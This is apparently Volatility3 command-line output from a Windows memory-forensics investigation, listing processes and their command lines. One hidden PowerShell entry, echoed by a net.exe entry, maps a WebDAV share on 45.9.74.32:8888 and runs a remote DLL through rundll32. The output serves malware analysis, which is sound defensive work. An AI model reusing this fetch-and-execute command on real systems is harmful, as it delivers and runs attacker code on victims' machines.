 7428    audiodg.exe     C:\Windows\system32\AUDIODG.EXE 0x4f0
1920    msedge.exe      -
6388    SearchProtocol  "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe3_ Global\UsGthrCtrlFltPip
eMssGthrPipe3 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0
Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon"
6404    msedge.exe      -
8864    SearchFilterHo  "C:\Windows\system32\SearchFilterHost.exe" 0 804 808 816 8192 812 788
2820    smartscreen.ex  C:\Windows\System32\smartscreen.exe -Embedding
9112    wordpad.exe     "C:\Program Files\Windows NT\Accessories\wordpad.exe"
3692    powershell.exe  powershell.exe  -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888
\davwwwroot\3435.dll,entry
6892    conhost.exe     \??\C:\Windows\system32\conhost.exe 0x4
2416    net.exe "C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
832     svchost.exe     C:\Windows\system32\svchost.exe -k PrintWorkflow
yw4rf@yw4rf:~/Documents/Tools/volatility3$